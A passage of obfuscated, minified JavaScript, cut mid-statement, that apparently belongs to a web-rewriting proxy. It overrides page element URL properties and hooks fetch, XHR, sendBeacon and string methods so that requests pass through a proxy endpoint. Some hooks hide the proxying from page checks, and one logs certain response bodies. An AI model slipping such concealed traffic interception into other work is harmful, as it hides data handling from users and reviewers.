Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][Qc(0x3f2)](MY)[Qc(0xc4e)][Qc(0xc1d)][Qc(0x193)](this,MI,...MD);}}),bC(MY,Or(0xae2),Or(0xa1d),{'get':function(){const QG=Or;for(var MI=arguments[QG(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][QG(0x3f2)](MY)[QG(0x3b1)][QG(0x3f2)][QG(0x193)](this,...Mi);return jm(MJ);},'set':function(MI){const Ql=Or;MI=jh({'protectUrlContext':Mg,'srcset':MI,'endpoint':j1['A'][Ql(0xef1)]});for(var Mi=arguments[Ql(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][Ql(0x3f2)](MY)[Ql(0x3b1)][Ql(0xc1d)][Ql(0x193)](this,MI,...MD);}}),bC(MY,Or(0xa2a),Or(0x60d),{'get':function(){const QR=Or;for(var MI=arguments[QR(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][QR(0x3f2)](MY)[QR(0x7c3)][QR(0x3f2)][QR(0x193)](this,...Mi);return(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[QR(0xe7)]),MJ;},'set':function(MI){const QF=Or,Mi=j9['A'][QF(0x3f2)](MY)[QF(0xc3d)][QF(0x3f2)][QF(0x193)](this),MD=j9['A'][QF(0x3f2)](MY)[QF(0x68a)][QF(0x3f2)][QF(0x193)](this),MJ=QF(0x4ca)===Mi||QF(0x274)===Mi&&QF(0x562)===MD?j0['MN'][QF(0xdd8)]:QF(0x274)===Mi&&QF(0x1ae)===MD?j0['MN'][QF(0x53e)]:j0['MN'][QF(0xb73)];MI=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MI,'kind':MJ,'baseUrl':j9['A'][QF(0x3f2)](MY)[QF(0x9a1)][QF(0x3f2)][QF(0x392)](MY[QF(0xdc0)]),'endpoint':j1['A'][QF(0xef1)]});for(var Mf=arguments[QF(0x49d)],MV=new Array(Mf>0x1?Mf-0x1:0x0),Mu=0x1;Mu<Mf;Mu++)MV[Mu-0x1]=arguments[Mu];return j9['A'][QF(0x3f2)](MY)[QF(0x7c3)][QF(0xc1d)][QF(0x193)](this,MI,...MV);}}),bC(MY,Or(0xa2a),'as',{'set':function(MI){const QH=Or;var Mi;const MD=j9['A'][QH(0x3f2)](MY)[QH(0xdc1)][QH(0x193)](this,QH(0x60d)),MJ=null===(Mi=j9['A'][QH(0x3f2)](MY)[QH(0xdc1)][QH(0x193)](this,QH(0x8ab)))||void 0x0===Mi?void 0x0:Mi[QH(0xd05)]();for(var Mf=arguments[QH(0x49d)],MV=new Array(Mf>0x1?Mf-0x1:0x0),Mu=0x1;Mu<Mf;Mu++)MV[Mu-0x1]=arguments[Mu];if(MD){const X0=QH(0x4ca)===MJ||QH(0x274)===MJ&&QH(0x562)===MI?j0['MN'][QH(0xdd8)]:QH(0x274)===MJ&&QH(0x1ae)===MI?j0['MN'][QH(0x53e)]:j0['MN'][QH(0xb73)];j9['A'][QH(0x3f2)](MY)[QH(0x7c3)][QH(0xc1d)][QH(0x193)](this,(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MD,'kind':X0,'baseUrl':j9['A'][QH(0x3f2)](MY)[QH(0x9a1)][QH(0x3f2)][QH(0x392)](MY[QH(0xdc0)]),'endpoint':j1['A'][QH(0xef1)]}),...MV);}return j9['A'][QH(0x3f2)](MY)[QH(0x68a)][QH(0xc1d)][QH(0x193)](this,MI,...MV);}}),bC(MY,Or(0xa2a),Or(0x8ab),{'set':function(MI){const QI=Or,Mi=j9['A'][QI(0x3f2)](MY)[QI(0xdc1)][QI(0x193)](this,QI(0x60d)),MD=j9['A'][QI(0x3f2)](MY)[QI(0xdc1)][QI(0x193)](this,'as');for(var MJ=arguments[QI(0x49d)],Mf=new Array(MJ>0x1?MJ-0x1:0x0),MV=0x1;MV<MJ;MV++)Mf[MV-0x1]=arguments[MV];if(Mi){const Mu=QI(0x4ca)===MI||QI(0x274)===MI&&QI(0x562)===MD?j0['MN'][QI(0xdd8)]:QI(0x274)===MI&&QI(0x1ae)===MD?j0['MN'][QI(0x53e)]:j0['MN'][QI(0xb73)];j9['A'][QI(0x3f2)](MY)[QI(0x7c3)][QI(0xc1d)][QI(0x193)](this,(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Mi,'kind':Mu,'baseUrl':j9['A'][QI(0x3f2)](MY)[QI(0x9a1)][QI(0x3f2)][QI(0x392)](MY[QI(0xdc0)]),'endpoint':j1['A'][QI(0xef1)]}),...Mf);}return j9['A'][QI(0x3f2)](MY)[QI(0xc3d)][QI(0xc1d)][QI(0x193)](this,MI,...Mf);}}),bC(MY,Or(0x42f),Or(0x694),{'get':function(){const Qi=Or;for(var MI=arguments[Qi(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][Qi(0x3f2)](MY)[Qi(0x117)][Qi(0x3f2)][Qi(0x193)](this,...Mi);return MJ?jK(MJ):MJ;},'set':function(MI){const QD=Or;if(!MI)return j9['A'][QD(0x3f2)](MY)[QD(0x117)][QD(0xc1d)][QD(0x193)](this,MI);for(var Mi=arguments[QD(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][QD(0x3f2)](MY)[QD(0x117)][QD(0xc1d)][QD(0x193)](this,jQ(Mg,MI,j9['A'][QD(0x3f2)](MY)[QD(0x9a1)][QD(0x3f2)][QD(0x392)](MY[QD(0xdc0)])),...MD);}}),bC(MY,Or(0x42f),Or(0xe35),{'get':function(){const QJ=Or;for(var MI=arguments[QJ(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][QJ(0x3f2)](MY)[QJ(0x2b4)][QJ(0x3f2)][QJ(0x392)](this,Mi);return(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[QJ(0xe7)]),MJ;},'set':function(MI){const Qf=Or;(0x0,j0['EW'])(MI)||(MI=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MI,'kind':j0['MN'][Qf(0x53e)],'baseUrl':j9['A'][Qf(0x3f2)](MY)[Qf(0x9a1)][Qf(0x3f2)][Qf(0x392)](MY[Qf(0xdc0)]),'endpoint':j1['A'][Qf(0xef1)]}));for(var Mi=arguments[Qf(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][Qf(0x3f2)](MY)[Qf(0x2b4)][Qf(0xc1d)][Qf(0x392)](this,[MI,...MD]);}}),bC(MY,Or(0x26e),Or(0xe37),{'get':function(){const QV=Or;for(var MI=arguments[QV(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][QV(0x3f2)](MY)[QV(0x44c)][QV(0x3f2)][QV(0x193)](this,...Mi);return(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[QV(0xe7)]),MJ;},'set':function(MI){const Qu=Or;(0x0,j0['EW'])(MI)||(MI=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MI,'kind':j0['MN'][Qu(0xb73)],'baseUrl':j9['A'][Qu(0x3f2)](MY)[Qu(0x9a1)][Qu(0x3f2)][Qu(0x392)](MY[Qu(0xdc0)]),'endpoint':j1['A'][Qu(0xef1)]}));for(var Mi=arguments[Qu(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][Qu(0x3f2)](MY)[Qu(0x44c)][Qu(0xc1d)][Qu(0x193)](this,MI,...MD);}}),bC(MY,Or(0x26e),Or(0xe35),{'get':function(){const Qe=Or;for(var MI,Mi=arguments[Qe(0x49d)],MD=new Array(Mi),MJ=0x0;MJ<Mi;MJ++)MD[MJ]=arguments[MJ];let Mf=null!==(MI=j9['A'][Qe(0x3f2)](MY)[Qe(0xe95)])&&void 0x0!==MI&&MI[Qe(0x3f2)]?j9['A'][Qe(0x3f2)](MY)[Qe(0xe95)][Qe(0x3f2)][Qe(0x392)](this,MD):j9['A'][Qe(0x3f2)](MY)[Qe(0xdc1)][Qe(0x193)](this,Qe(0xe35));return Mf&&(0x0,j0['EW'])(Mf)&&(Mf=(0x0,j0['sH'])(Mf)[Qe(0xe7)]),Mf;},'set':function(MI){const K0=Or;var Mi;(0x0,j0['EW'])(MI)||(MI=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MI,'kind':j0['MN'][K0(0xb73)],'baseUrl':j9['A'][K0(0x3f2)](MY)[K0(0x9a1)][K0(0x3f2)][K0(0x392)](MY[K0(0xdc0)]),'endpoint':j1['A'][K0(0xef1)]}));for(var MD=arguments[K0(0x49d)],MJ=new Array(MD>0x1?MD-0x1:0x0),Mf=0x1;Mf<MD;Mf++)MJ[Mf-0x1]=arguments[Mf];return null!==(Mi=j9['A'][K0(0x3f2)](MY)[K0(0xe95)])&&void 0x0!==Mi&&Mi[K0(0xc1d)]?j9['A'][K0(0x3f2)](MY)[K0(0xe95)][K0(0xc1d)][K0(0x392)](this,[MI,...MJ]):(j9['A'][K0(0x3f2)](MY)[K0(0x1dd)][K0(0x193)](this,K0(0xe35),MI),MI);}},()=>!0x0),bC(MY,Or(0xa17),Or(0xe35),{'get':function(){const K1=Or;for(var MI,Mi=arguments[K1(0x49d)],MD=new Array(Mi),MJ=0x0;MJ<Mi;MJ++)MD[MJ]=arguments[MJ];let Mf=null!==(MI=j9['A'][K1(0x3f2)](MY)[K1(0x33f)])&&void 0x0!==MI&&MI[K1(0x3f2)]?j9['A'][K1(0x3f2)](MY)[K1(0x33f)][K1(0x3f2)][K1(0x392)](this,MD):j9['A'][K1(0x3f2)](MY)[K1(0xdc1)][K1(0x193)](this,K1(0xe35));return Mf&&(0x0,j0['EW'])(Mf)&&(Mf=(0x0,j0['sH'])(Mf)[K1(0xe7)]),Mf;},'set':function(MI){const K2=Or;var Mi;(0x0,j0['EW'])(MI)||(MI=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MI,'kind':j0['MN'][K2(0xb73)],'baseUrl':j9['A'][K2(0x3f2)](MY)[K2(0x9a1)][K2(0x3f2)][K2(0x392)](MY[K2(0xdc0)]),'endpoint':j1['A'][K2(0xef1)]}));for(var MD=arguments[K2(0x49d)],MJ=new Array(MD>0x1?MD-0x1:0x0),Mf=0x1;Mf<MD;Mf++)MJ[Mf-0x1]=arguments[Mf];return null!==(Mi=j9['A'][K2(0x3f2)](MY)[K2(0x33f)])&&void 0x0!==Mi&&Mi[K2(0xc1d)]?j9['A'][K2(0x3f2)](MY)[K2(0x33f)][K2(0xc1d)][K2(0x392)](this,[MI,...MJ]):(j9['A'][K2(0x3f2)](MY)[K2(0x1dd)][K2(0x193)](this,K2(0xe35),MI),MI);}},()=>!0x0),bC(MY,Or(0x638),Or(0xe35),{'get':function(){const K3=Or;for(var MI=arguments[K3(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][K3(0x3f2)](MY)[K3(0xf0c)]?j9['A'][K3(0x3f2)](MY)[K3(0xf0c)][K3(0x3f2)][K3(0x392)](this,Mi):j9['A'][K3(0x3f2)](MY)[K3(0xdc1)][K3(0x193)](this,K3(0xe35));return MJ&&(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[K3(0xe7)]),MJ;},'set':function(MI){const K4=Or;(0x0,j0['EW'])(MI)||(MI=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MI,'kind':j0['MN'][K4(0xb73)],'baseUrl':j9['A'][K4(0x3f2)](MY)[K4(0x9a1)][K4(0x3f2)][K4(0x392)](MY[K4(0xdc0)]),'endpoint':j1['A'][K4(0xef1)]}));for(var Mi=arguments[K4(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][K4(0x3f2)](MY)[K4(0xf0c)]?j9['A'][K4(0x3f2)](MY)[K4(0xf0c)][K4(0xc1d)][K4(0x392)](this,[MI,...MD]):(j9['A'][K4(0x3f2)](MY)[K4(0x1dd)][K4(0x193)](this,K4(0xe35),MI),MI);}}),bC(MY,Or(0x638),Or(0xa1d),{'get':function(){const K5=Or;for(var MI=arguments[K5(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][K5(0x3f2)](MY)[K5(0x618)]?j9['A'][K5(0x3f2)](MY)[K5(0x618)][K5(0x3f2)][K5(0x392)](this,Mi):j9['A'][K5(0x3f2)](MY)[K5(0xdc1)][K5(0x193)](this,K5(0xa1d));return MJ&&(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[K5(0xe7)]),MJ;},'set':function(MI){const K6=Or;(0x0,j0['EW'])(MI)||(MI=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MI,'kind':j0['MN'][K6(0xb73)],'baseUrl':j9['A'][K6(0x3f2)](MY)[K6(0x9a1)][K6(0x3f2)][K6(0x392)](MY[K6(0xdc0)]),'endpoint':j1['A'][K6(0xef1)]}));for(var Mi=arguments[K6(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][K6(0x3f2)](MY)[K6(0x618)]?j9['A'][K6(0x3f2)](MY)[K6(0x618)][K6(0xc1d)][K6(0x392)](this,[MI,...MD]):(j9['A'][K6(0x3f2)](MY)[K6(0x1dd)][K6(0x193)](this,K6(0xa1d),MI),MI);}}),bC(MY,Or(0x240),Or(0xb0f),{'get':function(){const K7=Or;for(var MI=arguments[K7(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][K7(0x3f2)](MY)[K7(0xa8c)][K7(0x3f2)][K7(0x392)](this,Mi);if(K7(0x121)==typeof MJ){const Mf=Array[K7(0x667)](MJ[K7(0x463)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),MV=>MV[0x0]);for(const MV of Mf||[])(0x0,j0['EW'])(MV)&&(MJ=j9['A'][K7(0x3f2)](MY)[K7(0xc89)][K7(0x193)](MJ,MV,(0x0,j0['sH'])(MV)[K7(0xe7)]));}return MJ;}},function(){const K8=Or;for(var MI=arguments[K8(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][K8(0x3f2)](MY)[K8(0xa8c)][K8(0x3f2)][K8(0x392)](this,Mi);return K8(0x121)==typeof MJ&&j0['ht'][K8(0x2ee)](Mf=>MJ[K8(0x95c)]('/'[K8(0xd29)](Mf,'/')));}),bC(MY,Or(0x240),Or(0x88e),{'get':function(){const K9=Or;try{if(K9(0x6fb)===this[K9(0xb0f)])return K9(0x61b);const MJ=j9['A'][K9(0x3f2)](MY)[K9(0x181)][K9(0x3f2)][K9(0x193)](this);if((0x0,j0['EW'])(MJ[K9(0x98d)][K9(0x60d)])){const Mf=(0x0,j0['sH'])(MJ[K9(0x98d)][K9(0x60d)])[K9(0xe7)];return new URL(Mf)[K9(0x88e)];}}catch(MV){}for(var MI=arguments[K9(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];return j9['A'][K9(0x3f2)](MY)[K9(0xa8a)][K9(0x3f2)][K9(0x392)](this,Mi);}},function(){const Kj=Or;if(Kj(0x6fb)===this[Kj(0xb0f)])return!0x0;try{const MI=j9['A'][Kj(0x3f2)](MY)[Kj(0x181)][Kj(0x3f2)][Kj(0x193)](this);return(0x0,j0['EW'])(MI[Kj(0x98d)][Kj(0x60d)]);}catch(Mi){}return!0x1;}),bA(MY,Or(0xc85),Or(0x5c3),function(MI,Mi){const Kb=Or;return MI=(0x0,j0['EW'])(MI)?MI:(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MI,'kind':j0['MN'][Kb(0xb73)],'baseUrl':j9['A'][Kb(0x3f2)](MY)[Kb(0x9a1)][Kb(0x3f2)][Kb(0x392)](MY[Kb(0xdc0)]),'endpoint':j1['A'][Kb(0xef1)]}),j9['A'][Kb(0x3f2)](MY)[Kb(0x765)][Kb(0x193)](MY,MI,{'method':Kb(0x963),'keepalive':!0x0,'body':Mi,'mode':Kb(0x58d)}),!0x0;},function(){const KM=Or;return arguments[KM(0x49d)]>0x0;}),bA(MY,Or(0x28a),Or(0x248),function(MI){const Ka=Or,Mi=((()=>{const KX=a2b;if(!(MI instanceof MY[KX(0x576)]))return'';const MD=j9['A'][KX(0x3f2)](MY)[KX(0x513)][KX(0x3f2)][KX(0x193)](MI);return(0x0,jX['_'])(MD)?(0x0,jX['ks'])(MD):MD;})());if(this instanceof MY[Ka(0x576)]&&Ka(0x562)===this[Ka(0xcb6)][Ka(0xd05)]()&&MI instanceof MY[Ka(0x4b5)]){const MD=j9['A'][Ka(0x3f2)](MY)[Ka(0xb65)][Ka(0x3f2)][Ka(0x193)](MI);j9['A'][Ka(0x3f2)](MY)[Ka(0xb65)][Ka(0xc1d)][Ka(0x193)](MI,(0x0,jL['dv'])({'protectUrlContext':Mg,'stylesheet':MD}));}return Mi&&void 0x0===MY[Mi]&&(MY[Mi]=MI),j9['A'][Ka(0x3f2)](MY)[Ka(0x4f3)][Ka(0x193)](this,MI);}),bA(MY,Or(0x28a),Or(0x99f),function(MI){const Kw=Or;for(var Mi=arguments[Kw(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];if(this instanceof MY[Kw(0x576)]&&Kw(0x562)===this[Kw(0xcb6)][Kw(0xd05)]()&&MI instanceof MY[Kw(0x4b5)]){const Mf=j9['A'][Kw(0x3f2)](MY)[Kw(0xb65)][Kw(0x3f2)][Kw(0x193)](MI);return j9['A'][Kw(0x3f2)](MY)[Kw(0xb65)][Kw(0xc1d)][Kw(0x193)](MI,(0x0,jL['dv'])({'protectUrlContext':Mg,'stylesheet':Mf})),j9['A'][Kw(0x3f2)](MY)[Kw(0xa3e)][Kw(0x193)](this,MI,...MD);}return j9['A'][Kw(0x3f2)](MY)[Kw(0xa3e)][Kw(0x193)](this,MI,...MD);}),bC(MY,Or(0x28a),Or(0x927),{'get':function(){const KS=Or;for(var MI=arguments[KS(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][KS(0x3f2)](MY)[KS(0xb65)][KS(0x3f2)][KS(0x193)](this,...Mi);return this instanceof MY[KS(0x576)]&&KS(0x562)===this[KS(0xcb6)][KS(0xd05)]()?(0x0,jL['sR'])(MJ):MJ;},'set':function(){const KL=Or;let MI=arguments[KL(0x49d)]<=0x0?void 0x0:arguments[0x0];return this instanceof MY[KL(0x576)]&&KL(0x562)===this[KL(0xcb6)][KL(0xd05)]()&&(MI=(0x0,jL['dv'])({'protectUrlContext':Mg,'stylesheet':MI})),j9['A'][KL(0x3f2)](MY)[KL(0xb65)][KL(0xc1d)][KL(0x193)](this,MI);}}),bC(MY,Or(0x28a),Or(0xbe6),{'get':function(){const Kv=Or;for(var MI=arguments[Kv(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][Kv(0x3f2)](MY)[Kv(0x9a1)][Kv(0x3f2)][Kv(0x392)](this,...Mi);return(0x0,j0['EW'])(MJ)?(0x0,j0['sH'])(MJ)[Kv(0xe7)]:MJ;}}),bC(MY,Or(0xa75),Or(0x2fb),{'get':function(){const Kz=Or;for(var MI=arguments[Kz(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][Kz(0x3f2)](MY)[Kz(0x5a8)][Kz(0x3f2)][Kz(0x193)](this,...Mi);return(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[Kz(0xe7)]),MJ;}});const Ms=[Or(0xe4c),Or(0xb3a),Or(0x636),Or(0x815),Or(0xae9),Or(0x99d),Or(0xbd2),Or(0x785),Or(0xc2b),Or(0xcd),Or(0xa7a),Or(0xbd),Or(0x959),Or(0x448)][Or(0x20a)](MI=>'.'+MI+'/');bC(MY,Or(0x63c),Or(0x584),{'get':function(){const KW=Or;for(var MI=arguments[KW(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][KW(0x3f2)](MY)[KW(0xafa)][KW(0x3f2)][KW(0x193)](this,...Mi),Mf=j9['A'][KW(0x3f2)](MY)[KW(0x5a8)][KW(0x3f2)][KW(0x193)](this,...Mi);return(0x0,j0['EW'])(Mf)&&(Mf=(0x0,j0['sH'])(Mf)[KW(0xe7)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[KW(0xf14)](Mf)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[KW(0xf14)](Mf)||Ms[KW(0x2ee)](MV=>Mf[KW(0x95c)](MV))||Mf[KW(0xd1e)](KW(0xd6b))>=0x0)&&(MJ=0x0),MJ;}}),bC(MY,Or(0x63c),Or(0x1fe),{'get':function(){const Ky=Or;for(var MI=arguments[Ky(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][Ky(0x3f2)](MY)[Ky(0xcdb)][Ky(0x3f2)][Ky(0x193)](this,...Mi),Mf=j9['A'][Ky(0x3f2)](MY)[Ky(0x5a8)][Ky(0x3f2)][Ky(0x193)](this,...Mi);return(0x0,j0['EW'])(Mf)&&(Mf=(0x0,j0['sH'])(Mf)[Ky(0xe7)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Ky(0xf14)](Mf)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Ky(0xf14)](Mf)||Ms[Ky(0x2ee)](MV=>Mf[Ky(0x95c)](MV))||Mf[Ky(0xd1e)](Ky(0xd6b))>=0x0)&&(MJ=0x0),MJ;}});const Mc=[Or(0x798),Or(0x277),Or(0xd20),Or(0xbe4)];bA(MY,Or(0xbc5),Or(0xf14),function(MI){const KE=Or;return!!jV(MI,new URL(j1['A'][KE(0xef1)])[KE(0xafc)])||j9['A'][KE(0x3f2)](MY)[KE(0xc8)][KE(0x193)](this,MI);},function(MI){const Kd=Or;return Kd(0x5d5)!==this[Kd(0xc62)]&&Kd(0xe65)!==this[Kd(0xc62)]&&!!Mc[Kd(0x2ee)](Mi=>jV(this[Kd(0xc62)],Mi));}),bA(MY,Or(0xbc5),Or(0x213),function(MI){const Kn=Or,Mi=(0x0,j0['sH'])(MI)[Kn(0xe7)];return j9['A'][Kn(0x3f2)](MY)[Kn(0xf1d)][Kn(0x193)](this,Mi);},function(MI){const Ko=Or;return!(Ko(0x121)!=typeof MI||!MI[Ko(0x2a6)](Ko(0xd81))&&!MI[Ko(0x2a6)](Ko(0xcf9))||!(0x0,j0['EW'])(MI));}),bC(MY,Or(0xda4),Or(0x1a0),{'get':function(){const KN=Or;for(var MI=arguments[KN(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][KN(0x3f2)](MY)[KN(0xd2)][KN(0x3f2)][KN(0x193)](this,...Mi);return(0x0,j0['EW'])(MJ)?(0x0,j0['sH'])(MJ)[KN(0xe7)]:MJ;}}),bA(MY,Or(0x492),Or(0xf7),function(MI,Mi){const Kk=Or,MD=MI[Kk(0x6cd)](),MJ=((()=>{const Kp=Kk;if(MD[Kp(0x2a6)](Kp(0xd81))||MD[Kp(0x2a6)](Kp(0xcf9)))return(0x0,j0['EW'])(MD)?MD:(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MD,'kind':j0['MN'][Kp(0xb73)],'endpoint':j1['A'][Kp(0xef1)]});{const Mf=j9['A'][Kp(0x3f2)](MY)[Kp(0x9a1)][Kp(0x3f2)][Kp(0x392)](MY[Kp(0xdc0)]);return(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MD,'kind':j0['MN'][Kp(0xb73)],'baseUrl':Mf,'endpoint':j1['A'][Kp(0xef1)]});}})());return j9['A'][Kk(0x3f2)](MY)[Kk(0xbde)][Kk(0x193)](this,MJ,Mi);}),bA(MY,Or(0x918),Or(0x748),function(MI,Mi){const KO=Or;try{const MD=new MY[(KO(0x965))](j1['A'][KO(0xef1)])[KO(0xafc)];if(KO(0xa05)===MI[KO(0x6cd)]()&&'\x0a'===Mi&&this[KO(0x558)](MD)&&(0x0,j0['EW'])(MY[KO(0x98d)][KO(0x60d)])){const MJ=new MY[(KO(0x965))]((0x0,j0['sH'])(MY[KO(0x98d)][KO(0x60d)])[KO(0xe7)]);if((KO(0x233)===MJ[KO(0xafc)]||KO(0x495)===MJ[KO(0xafc)])&&MJ[KO(0xd7f)][KO(0x2a6)](KO(0x532))&&MJ[KO(0xd7f)][KO(0x558)](KO(0x139))){const Mf=j9['A'][KO(0x3f2)](MY)[KO(0xc89)][KO(0x193)](this,MI,Mi);return j9['A'][KO(0x3f2)](MY)[KO(0xc89)][KO(0x193)](Mf,MD,MJ[KO(0xafc)]);}}}catch(MV){return j9['A'][KO(0x3f2)](MY)[KO(0xc89)][KO(0x193)](this,MI,Mi);}try{if((0x0,j0['EW'])(this)){const Mu=(0x0,j0['sH'])(this)[KO(0xe7)];return j9['A'][KO(0x3f2)](MY)[KO(0xc89)][KO(0x193)](Mu,MI,Mi);}return j9['A'][KO(0x3f2)](MY)[KO(0xc89)][KO(0x193)](this,MI,Mi);}catch(X0){return j9['A'][KO(0x3f2)](MY)[KO(0xc89)][KO(0x193)](this,MI,Mi);}},function(MI,Mi){const KZ=Or;try{if(KZ(0x121)==typeof this&&(this[KZ(0x2a6)](KZ(0xd81))||this[KZ(0x2a6)](KZ(0xcf9)))&&j0['ht'][KZ(0x2ee)](MD=>jV(this,'/'[KZ(0xd29)](MD,'/'))))return!0x0;if(KZ(0xa05)===MI[KZ(0x6cd)]()&&'\x0a'===Mi&&KZ(0x121)==typeof this&&this[KZ(0x558)](new MY[(KZ(0x965))](j1['A'][KZ(0xef1)])[KZ(0xafc)]))return!0x0;}catch(MD){}return!0x1;},{'throwError':!0x1}),bA(MY,Or(0xc48),Or(0x5a3),async function(MI,Mi){const KQ=Or;let MD,MJ,Mf;bl(MY,MI)?{protectedInput:MD,originalUrl:MJ,additionalHeaders:Mf}=await bH(MY,Mg,MI):{protectedInput:MD,originalUrl:MJ,additionalHeaders:Mf}=bR(MY,Mg,MI);for(var MV=arguments[KQ(0x49d)],Mu=new Array(MV>0x2?MV-0x2:0x0),X0=0x2;X0<MV;X0++)Mu[X0-0x2]=arguments[X0];if((Mg[KQ(0xb74)][KQ(0x558)](KQ(0xc82))||Mg[KQ(0xb74)][KQ(0x558)](KQ(0x896)))&&(MJ[KQ(0x95c)](KQ(0xef))||MJ[KQ(0x95c)](KQ(0xe52)))){const {wnd:X4}=(function(){const KK=KQ;let X5=MY,X6=document;for(;X5!==MY[KK(0x6d9)];)try{X6=X5[KK(0xc8a)][KK(0xdc0)],X5=X5[KK(0xc8a)][KK(0x5d0)];}catch(X7){break;}return{'wnd':X5,'doc':X6};}());if(MY!==X4)return X4[KQ(0x5a3)][KQ(0x193)](X4,MJ,Mi,...Mu);}Mi=bI(MD,Mi,Mf);const X1=Ml(MJ);if(KQ(0xec0)===X1||KQ(0x5f6)===X1){var X2;const X5=new URL(MJ)[KQ(0xe4)][KQ(0x3f2)](KQ(0xbc3));!function(X6,X7,X8,X9,Xj){const KU=KQ;bk(X6,KU(0xb33),(arguments[KU(0x49d)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[KU(0xc1d)](KU(0xeda),X7)[KU(0xc1d)](KU(0xd6a),X8)[KU(0xc1d)](KU(0x76e),X9)[KU(0xc1d)](KU(0xea4),Xj[KU(0x6cd)]()));}(Mg,window[KQ(0x983)],null!==(X2=KQ(0xa85)in Mg?Mg[KQ(0xa85)]:KQ(0xeed))&&void 0x0!==X2?X2:KQ(0xeed),null!=X5?X5:'',KQ(0x5f6)===X1);}const X3=j9['A'][KQ(0x3f2)](MY)[KQ(0x765)][KQ(0x193)](this,MD,Mi,...Mu);if(X1){const X6=await X3,X7=await X6[KQ(0x34b)]()[KQ(0x993)]();return j4['A'][KQ(0x92a)](KQ(0xc52)[KQ(0xd29)](X1,')'),MJ,X7),X6;}return X3;}),bA(MY,Or(0xc48),Or(0x4b9),function(MI,Mi){const KT=Or;if(bl(MY,MI))throw new TypeError(KT(0xe76));const {protectedInput:MD,additionalHeaders:MJ}=bR(MY,Mg,MI);Mi=bI(MD,Mi,MJ);for(var Mf=arguments[KT(0x49d)],MV=new Array(Mf>0x2?Mf-0x2:0x0),Mu=0x2;Mu<Mf;Mu++)MV[Mu-0x2]=arguments[Mu];return j9['A'][KT(0x3f2)](MY)[KT(0x745)][KT(0x193)](this,MD,Mi,...MV);},null,{'throwError':!0x0}),bC(MY,Or(0xc48),Or(0x16a),{'get':function(){const Kh=Or;for(var 